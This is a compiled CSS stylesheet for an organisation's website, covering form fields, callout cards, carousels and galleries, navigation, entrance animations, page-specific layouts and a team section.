form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2 { margin-bottom: 2rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.65rem 1.65rem 0 0; -webkit-box-shadow: 0 0.15rem 0.75rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.15rem 0.75rem rgba(0, 0, 0, 0.16); margin: 0 0.75rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.5rem 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.callout-table-module.extra-content .callout-table_heading { color: #4CBBEA; font-size: 1rem; }

.callout-table-module.extra-content .callout-table_icon { color: #4CBBEA; }

.callout-table-module.extra-content .cta { background-color: #4CBBEA; border-radius: 0 0 1.65rem 1.65rem; padding: 1.5rem 1.5rem 1.75rem; margin: 0 0.75rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.15rem; font-weight: 700; text-align: center; margin: 0 0 0.75rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #4CBBEA; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #144088; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.5rem; }
  .callout-table-module.extra-content .cta { padding: 1rem 1.5rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

.myce-callout.callout-link { position: relative; overflow: hidden; border-radius: 0.5rem; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); text-align: left; height: 100%; margin: 0 auto !important; }

.myce-callout.callout-link .img-wrap { position: relative; height: 195px; overflow: hidden; }

.myce-callout.callout-link .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 101%; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); -o-object-fit: cover; object-fit: cover; }

.myce-callout.callout-link .myce-callout_content { padding: 20px; background-size: cover; background-repeat: no-repeat; background-position: center; color: #fff; height: calc(100% - 195px); }

.myce-callout.callout-link .myce-callout_content .heading { font-weight: 600; font-size: 1.2rem; margin-bottom: 10px; padding: 0; line-height: 1.2; }

.myce-callout.callout-link .myce-callout_content p { padding: 0 25px 10px 0; border-bottom: 1.5px solid #fff; line-height: 1.2; margin-bottom: 0; font-size: 0.8rem; position: relative; }

.myce-callout.callout-link .myce-callout_content p::before { content: ''; position: absolute; width: 15px; height: 100%; background-size: contain; background-position: bottom right; background-image: url("/images/arrow-right-solid.svg"); background-repeat: no-repeat; right: 0; bottom: 10px; }

@media print, screen and (min-width: 64em) { .myce-callout.callout-link { margin: 0; width: 100%; max-width: 100%; }
  .myce-callout.callout-link .img-wrap { height: 250px; }
  .myce-callout.callout-link .img-wrap img { min-height: 110%; }
  .myce-callout.callout-link .myce-callout_content { height: calc(100% - 249px); }
  .myce-callout.callout-link .myce-callout_content .heading { font-size: 1.4rem; }
  .myce-callout.callout-link .myce-callout_content p { font-size: 0.9rem; padding-right: 20px; } }

.callouts.callout-links { width: 100%; max-width: 1300px; }

.callouts.callout-links a { height: calc(100% - 20px); display: block; }

.callouts.callout-links .row > .columns:nth-child(3n+1) .myce-callout_content, .callouts.callout-links .swiper-slide:nth-child(3n+1) .myce-callout_content { background-image: url("/images/cta-green.svg"); }

.callouts.callout-links .row > .columns:nth-child(3n+2) .myce-callout_content, .callouts.callout-links .swiper-slide:nth-child(3n+2) .myce-callout_content { background-image: url("/images/cta-pink.svg"); }

.callouts.callout-links .row > .columns:nth-child(3n+3) .myce-callout_content, .callouts.callout-links .swiper-slide:nth-child(3n+3) .myce-callout_content { background-image: url("/images/cta-purple.svg"); }

@media print, screen and (max-width: 63.99875em) { .callouts.callout-links a { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto; }
  .callouts.callout-links .slide-wrap { padding: 20px; background-color: #fff; border-radius: 10px; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); }
  .callouts.callout-links .swiper-pagination-bullets.swiper-pagination-horizontal { margin-top: 20px; text-align: center; }
  .callouts.callout-links .swiper-pagination-bullet { width: 38px; height: 3px; background-color: rgba(33, 63, 111, 0.5); border-radius: 10px; }
  .callouts.callout-links .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: #213f6f; } }

@media print, screen and (min-width: 64em) { .callouts.callout-links { margin: 20px auto 0; padding: 20px 25px; background-color: #fff; border-radius: 10px; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); }
  .callouts.callout-links a { margin: 0; height: 100%; }
  .callouts.callout-links .row > .columns { padding: 0 10px; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1rem; border-radius: 1rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2rem 2rem 1rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

.swiper-pagination-bullet { width: 1rem; height: 1rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #144088; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #144088; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.2rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/* Swiper Gallery that becomes Static Images on large screen */
.gallery-with-main { display: grid; grid-template-columns: 1fr 1fr; padding: 20px; grid-gap: 20px; background-color: #fff; border-radius: 10px; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.15); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.15); width: 100%; max-width: 1000px; margin: 0 auto; }

.gallery-with-main .gallery-img:nth-child(1) { grid-column: 1/span 2; }

.gallery-with-main .gallery-img img { border-radius: 10px; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.2); height: auto; width: 100%; }

.gallery-cta { font-family: "futura-pt", sans-serif; font-weight: 500; margin: 10px 0 0; }

.gallery-cta .message { line-height: 1.2; }

.gallery-cta .message strong { text-transform: uppercase; font-weight: 700; }

@media print, screen and (max-width: 63.99875em) { .gallery-cta a.button { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 10px auto 0; }
  .gallery-cta .message { font-size: 0.75rem; } }

@media print, screen and (min-width: 64em) { .gallery-cta { grid-column: 1/span 2; margin: 10px 0 0; }
  .gallery-cta .large-8 { position: relative; text-align: left; }
  .gallery-cta .large-8 .icon-wrap { position: absolute; top: 0; left: 20px; }
  .gallery-cta .large-8 .message { margin-top: -5px; margin-left: 55px; font-size: 1rem; }
  .gallery-cta .large-4 { text-align: right; }
  .gallery-cta .large-4 a.button { margin: -5px 0 0; } }

.gallery-carousel + .swiper-pagination .swiper-pagination-bullet { width: 38px; height: 3px; background-color: rgba(33, 63, 111, 0.5); border-radius: 10px; }

.gallery-carousel + .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: #213f6f; }

.gallery-carousel, .gallery-carousel-slider, .gallery-carousel-slider-short { padding: 15px; background-color: #fff; border-radius: 10px; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.15); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.15); overflow: hidden; width: 100%; max-width: 1300px; margin: 0 auto; }

.gallery-carousel .swiper-wrapper, .gallery-carousel-slider .swiper-wrapper, .gallery-carousel-slider-short .swiper-wrapper { max-width: calc(100% - 40px); }

.gallery-carousel .swiper-wrapper .swiper-slide, .gallery-carousel-slider .swiper-wrapper .swiper-slide, .gallery-carousel-slider-short .swiper-wrapper .swiper-slide { background-color: #fff; height: auto; text-align: center; }

.gallery-carousel .swiper-wrapper .swiper-slide img, .gallery-carousel-slider .swiper-wrapper .swiper-slide img, .gallery-carousel-slider-short .swiper-wrapper .swiper-slide img { position: relative; border-radius: 10px; height: auto; width: 100%; margin: 0 auto; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.gallery-carousel-slider, .gallery-carousel-slider-short { margin-bottom: 20px; }

.gallery-carousel-slider .gallery-content, .gallery-carousel-slider-short .gallery-content { border-bottom: 2px solid #23A5E6; margin: 0 5px 10px; padding: 0 0 10px; }

.gallery-carousel-slider .gallery-content .large-8, .gallery-carousel-slider-short .gallery-content .large-8 { padding-left: 0; }

.gallery-carousel-slider .gallery-content .large-4, .gallery-carousel-slider-short .gallery-content .large-4 { padding-right: 0; }

.gallery-carousel-slider .gallery-main-slider, .gallery-carousel-slider-short .gallery-main-slider { margin-bottom: 20px; }

.gallery-carousel-slider .gallery-heading, .gallery-carousel-slider-short .gallery-heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.gallery-carousel-slider .gallery-heading h2, .gallery-carousel-slider-short .gallery-heading h2 { margin-bottom: 0; text-transform: uppercase; font-size: 0.9rem; letter-spacing: 2px; font-weight: 500; margin-left: 10px; }

@media print, screen and (min-width: 64em) { .gallery-carousel-slider .swiper-slide img, .gallery-carousel-slider-short .swiper-slide img { -webkit-box-shadow: none; box-shadow: none; border-radius: 0; } }

@media print, screen and (min-width: 64em) { .gallery-carousel-slider, .gallery-carousel-slider-short { padding: 20px; }
  .gallery-carousel-slider .gallery-heading h2, .gallery-carousel-slider-short .gallery-heading h2 { font-size: 1.5rem; }
  .gallery-carousel-slider .button-group, .gallery-carousel-slider-short .button-group { height: 34px; margin: 0; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; -ms-flex-line-pack: center; align-content: center; margin-bottom: -17px; }
  .gallery-carousel-slider .gallery-content, .gallery-carousel-slider-short .gallery-content { position: relative; padding: 0 0 20px; margin: 0 5px 20px; }
  .gallery-carousel-slider .gallery-content .swiper-button-prev, .gallery-carousel-slider-short .gallery-content .swiper-button-prev { margin-right: 10px; }
  .gallery-carousel-slider .gallery-content .swiper-button-prev, .gallery-carousel-slider .gallery-content .swiper-button-next, .gallery-carousel-slider-short .gallery-content .swiper-button-prev, .gallery-carousel-slider-short .gallery-content .swiper-button-next { width: 34px; height: 34px; position: relative; left: unset; right: unset; top: unset; bottom: unset; }
  .gallery-carousel-slider .gallery-content .swiper-button-prev::after, .gallery-carousel-slider .gallery-content .swiper-button-next::after, .gallery-carousel-slider-short .gallery-content .swiper-button-prev::after, .gallery-carousel-slider-short .gallery-content .swiper-button-next::after { width: 34px; height: 34px; } }

.gallery-carousel-slider-pagination, .gallery-slider-short-pagination { width: 100%; max-width: 1300px; margin: 0 auto; }

.gallery-carousel-slider-pagination .swiper-pagination-bullet, .gallery-slider-short-pagination .swiper-pagination-bullet { background: none; font-size: 1.1rem; font-family: "futura-pt", sans-serif; font-weight: 500; color: #213F6F; opacity: 1; padding: 0; border-radius: 0; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; border-bottom: 2px solid transparent; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.gallery-carousel-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gallery-carousel-slider-pagination .swiper-pagination-bullet:hover, .gallery-slider-short-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gallery-slider-short-pagination .swiper-pagination-bullet:hover { border-bottom-color: #23A5E6; }

.gallery-wrap { position: relative; }

.gallery-wrap .swiper-button-prev, .gallery-wrap .swiper-button-next { bottom: -40px; top: unset; width: 29px; height: 29px; }

.gallery-wrap .swiper-button-prev::after, .gallery-wrap .swiper-button-next::after { content: ''; background-size: contain; background-repeat: no-repeat; background-position: center; width: 29px; height: 29px; }

.gallery-wrap .swiper-button-prev { left: calc(50% - 35px); right: unset; }

.gallery-wrap .swiper-button-prev::after { background-image: url("/images/prev-icon.svg"); }

.gallery-wrap .swiper-button-next { right: calc(50% - 35px); left: unset; }

.gallery-wrap .swiper-button-next::after { background-image: url("/images/next-icon.svg"); }

.gallery-carousel-slider-short { margin-top: 20px; }

.gallery-carousel-slider-short .img-wrap { position: relative; height: 100%; width: 100%; display: block; border-radius: 10px; overflow: hidden; max-height: 200px; }

.gallery-carousel-slider-short .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); -o-object-fit: cover; object-fit: cover; }

.gallery-carousel-slider-short .img-wrap a.video::before { content: ''; width: 60px; height: 60px; position: absolute; z-index: 1; background-image: url("/images/playicon.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; background-color: #F2FDFF; }

.content .content-text { padding: 2.25rem 20px; }

.content .content-sub-text { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.25rem 30px; }
  .content .content-sub-text { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4rem 30px; }
  .content .content-sub-text { padding: 4rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text, .full-page .extra-content { padding: 0 20px 45px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text, .full-page .extra-content { padding: 0 15px 80px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4rem 30px; } }

.extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 4rem 15px; } }

.swirl-top { position: relative; }

.swirl-top::before { content: ''; height: 200px; width: 105%; background-size: cover; background-position: -10px top; position: absolute; z-index: 2; background-image: url("/images/banner-swirl-sub-sm.svg"); background-repeat: no-repeat; top: -130px; left: 0; }

.swirl-top > .content { position: relative; z-index: 10; }

@media print, screen and (min-width: 40em) { .swirl-top::before { height: 400px; top: -200px; } }

@media print, screen and (min-width: 64em) { .swirl-top::before { background-image: url("/images/banner-swirl-lg.svg"); height: 550px; top: -300px; } }

@media screen and (min-width: 78.75em) { .swirl-top::before { top: -340px; } }

@media screen and (min-width: 90em) { .swirl-top::before { height: 650px; top: -380px; } }

@media (min-width: 1790px) { .swirl-top::before { background-position: -50px top; top: -450px; } }

#page-id-2 .myce-callout.callout-link .myce-callout_content p { padding-right: 30px; }

#page-id-2 .myce-callout.callout-link .myce-callout_content p::before { -webkit-transform: rotate(270deg); transform: rotate(270deg); right: 20px; }

#page-id-2 .extra-content_1 .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

#page-id-2 .extra-content_1 .button-group a.button { margin: 5px; }

#page-id-2 .extra-content.extra-content_2 { position: relative; }

#page-id-2 .extra-content.extra-content_2 > .row { position: relative; z-index: 10; }

#page-id-2 .extra-content.extra-content_2:before { content: ''; width: 100%; height: 70%; background-image: url("/images/swirl-bottom-sm.svg"); background-size: cover; background-repeat: no-repeat; background-position: top center; position: absolute; bottom: 0; left: 0; z-index: 0; }

@media print, screen and (min-width: 64em) { #page-id-2 .extra-content.extra-content_2:before { height: 80%; background-image: url("/images/swirl-bottom-lg.svg"); } }

#page-id-2 .callout-orbit, #page-id-2 .callout-bottom-swirl { background-color: #DEF4FE !important; }

@media screen and (min-width: 78.75em) { #page-id-2 .callout-orbit { padding-bottom: 100px; }
  #page-id-2 .callout-orbit .large-10 { margin-left: 60px; } }

.page__acquisitions .content { z-index: 10; }

@media print, screen and (max-width: 63.99875em) { .page__acquisitions #Culture { margin-bottom: 40px; } }

@media print, screen and (min-width: 64em) { .page__acquisitions ul.custom-list li { margin: 15px 0; }
  .page__acquisitions .gallery-carousel-slider, .page__acquisitions .gallery-carousel-slider-pagination { max-width: 1000px; } }

.page__acquisitions .extra-content.extra-content_2 { background-color: #DEF4FE; }

@media print, screen and (max-width: 63.99875em) { .page__acquisitions .extra-content.extra-content_2 { padding-bottom: 70px; } }

.page__giving .content-text .gallery-slider-short-pagination { position: relative; z-index: 20; }

.page__giving .content-text > .row + .row { margin-top: 20px; }

@media print, screen and (min-width: 64em) { .page__giving .content-text > .row + .row { margin-top: 40px; } }

.page__giving .content { margin-bottom: 30px; }

@media print, screen and (max-width: 63.99875em) { .page__giving .callout-bottom-swirl { padding-bottom: 50px; } }

@media print, screen and (min-width: 64em) { .page__giving .callout-bottom-swirl { padding: 16rem 15px 4rem; } }

.page__giving .content, .page__contact .content { background-color: transparent; }

.page__giving .callout-bottom-swirl, .page__contact .callout-bottom-swirl { background-image: url("/images/giving-callout-bg-sm.svg"); }

.page__rhp-social .gallery-carousel-slider-short, .page__rhp-social .gallery-slider-short-pagination { width: 100%; max-width: 1300px; margin-left: auto; margin-right: auto; }

@media print, screen and (max-width: 63.99875em) { .page__rhp-social .extra-content.extra-content_1 .row.columns > .align-middle:first-of-type { margin-bottom: 30px; } }

@media print, screen and (min-width: 64em) { .page__rhp-social .content-text { margin-bottom: 40px; } }

.page__community .callout-orbit { background: transparent; }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .page__community .callout-bottom-swirl h2 { margin-top: 40px; } }

@media print, screen and (min-width: 64em) { .page__community .callout-bottom-swirl { padding-bottom: 2px; }
  .page__community .callout-bottom-swirl img { max-height: 120% !important; bottom: 0 !important; } }

@media screen and (min-width: 78.75em) { .page__community .callout-orbit { padding-bottom: 100px; }
  .page__community .callout-orbit .large-10 { margin-right: 60px; } }

.page__careers .callout-links { margin-top: 30px; }

@media print, screen and (max-width: 63.99875em) { .page__careers .extra-content.extra-content_1 #Culture { margin-bottom: 30px; } }

.page__careers .extra-content.extra-content_2 .row.large-up-5 { margin-bottom: 50px; }

@media print, screen and (min-width: 64em) { .page__careers .extra-content.extra-content_2 p.cta { margin-bottom: 15px; } }

@media print, screen and (min-width: 40em) { #page-id-810 .page__basic { min-height: 270px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.5rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.5rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.5rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { position: relative; z-index: 4; background-color: transparent; padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content::after { content: ''; height: 20%; width: 105%; background-size: cover; background-position: -10px top; position: absolute; z-index: -1; background-image: url("/images/banner-swirl-lg.svg"); background-repeat: no-repeat; top: -20%; left: 0; }

.home-page.content h1, .home-page.content .sub-banner__heading { color: #fff; margin-top: -200px; }

.home-page.content .content-text { padding: 0 20px 2.25rem; }

.home-page.content .content-sub-text { padding: 2.25rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 0 30px 2.25rem; }
  .home-page.content .content-sub-text { padding: 2.25rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content::after { background-image: url("/images/banner-swirl-lg.svg"); }
  .home-page.content h1, .home-page.content .sub-banner__heading { color: #fff; margin-top: -250px; }
  .home-page.content .content-text { padding: 0 30px 4.5rem; }
  .home-page.content .content-sub-text { padding: 4rem 30px; } }

@media screen and (min-width: 78.75em) { .home-page.content::after { background-image: url("/images/banner-swirl-lg.svg"); height: 50%; top: -50%; }
  .home-page.content h1, .home-page.content .sub-banner__heading { margin-top: -400px; } }

#page-id-1 .extra-content.extra-content_1 p { color: #fff; font-weight: 500; }

@media print, screen and (max-width: 63.99875em) { #page-id-1 .extra-content.extra-content_1 img { width: 100%; max-width: 345px; }
  #page-id-1 .extra-content.extra-content_1 .align-middle:first-of-type > .columns:first-child img { margin-top: -100px; }
  #page-id-1 .extra-content.extra-content_1 > .row.columns > .align-middle:first-of-type { margin-bottom: 40px; } }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_1 { background-image: url("/images/home-extra-1-bg-lg.svg"); } }

@media screen and (min-width: 90em) { #page-id-1 .callout-bottom-swirl { margin-top: 80px; }
  #page-id-1 .callout-bottom-swirl .swirl-wrap img { bottom: -40px; max-height: 220%; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner__heading { margin-top: 1rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner__heading { margin-top: 2rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner__heading { font-size: 2.5rem; } }

.home-3_content { margin-top: 1rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.5rem; }

.home-3_content h2 { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2rem; }
  .home-3_content.row + .row { margin-top: 4rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2 { margin-top: 0.5rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2 { color: #144088; margin-bottom: 1.5rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 1rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1rem rgba(0, 0, 0, 0.1); padding: 1.5rem; }

.meet-the-team .callouts p { font-size: 0.8rem; }

.meet-the-team .team-callouts-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); margin-bottom: 1rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.5rem; }

